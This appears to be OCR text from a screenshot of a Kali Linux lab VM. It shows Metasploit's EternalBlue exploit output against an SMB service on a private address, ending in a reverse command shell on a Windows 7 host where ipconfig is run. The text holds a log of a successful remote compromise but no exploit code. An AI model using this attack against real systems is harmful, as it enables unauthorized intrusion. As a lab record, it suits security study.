 KaliLinux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kali: ~ 04:43 PM
Trash
root@kali: ~
File Actions Edit View Help
root@kali: ~
File
[+] 192.168.1.127:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.127:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.127:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.127:445 - Starting non-paged pool grooming
[+] 192.168.1.127:445 - Sending SMBv2 buffers
[+] 192.168.1.127:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.127:445 - Sending final SMBv2 buffers.
[*] 192.168.1.127:445 - Sending last fragment of exploit packet!
[*] 192.168.1.127:445 - Receiving response from exploit packet
[+] 192.168.1.127:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.127:445 - Sending egg to corrupted connection.
[*] 192.168.1.127:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.129:4444 -> 192.168.1.127:49174) at 2021-12-16 16:41:49 -060
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
VBox
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>ipconfig
jung
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Conexi�n de �rea local:
Sufijo DNS espec�fico para la conexi�n. . :
V�nculo: direcci�n IPv6 local. . . : fe80::7108:101d:66ec:70a1%11
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.1.127
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.1.1
Adaptador de t�nel isatap.{64214928-561B-4715-BF09-54727E6C3003}:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :
C:\Windows\system32>
ALT DERECHA